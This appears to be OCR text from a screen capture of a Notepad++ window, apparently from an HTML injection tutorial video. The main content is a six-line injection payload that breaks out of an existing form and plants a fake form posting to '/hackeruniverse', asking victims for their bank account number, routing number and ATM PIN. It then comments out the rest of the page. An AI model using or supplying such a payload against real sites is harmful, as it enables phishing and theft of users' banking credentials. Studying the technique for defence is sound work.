 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
htmli.php htmltags.php new 1
1 "></form><form action='/hackeruniverse'> Please Provide Account Details:
2 Account Number: <input type="text" name="AN"><br>
3 Routing Number: <input type="text" name="RN"><br>
4 ATM PIN: <input type="text" name="PN"><br>
5 <input type="submit" value="Submit">
6 </form><!--
Normal text file length : 269 lines : 6 Ln : 2 Col : 50 Sel : 0 | 0
Mozilla Firefox HTML Injection#2.p... *new 1 - Notepad++ Wondershare Filmo...